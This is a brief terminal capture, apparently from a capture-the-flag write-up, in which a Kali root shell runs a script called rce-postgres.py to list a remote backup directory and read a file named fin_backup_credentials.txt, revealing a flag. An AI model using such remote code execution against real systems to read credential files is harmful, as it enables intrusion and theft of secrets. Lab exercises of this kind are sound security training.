 ┌──(root㉿kalivm)-[~/Downloads/D2]
└─# ./rce-postgres.py "ls -la /external/backups"
total 1
drwxr-xr-x 1 root root 52 Oct 25 17:59 .
drwxr-xr-x 1 root root 14 Oct 25 17:59 ..
-rw-r--r-- 1 root root 48 Oct 25 17:59 fin_backup_credentials.txt
┌──(root㉿kalivm)-[~/Downloads/D2]
└─# ./rce-postgres.py "cat /external/backups/fin_backup_credentials.txt"
hli{i_HAvE_pERfoRM3d_s0Me_R3c7al_TonS1lL3cTOMY}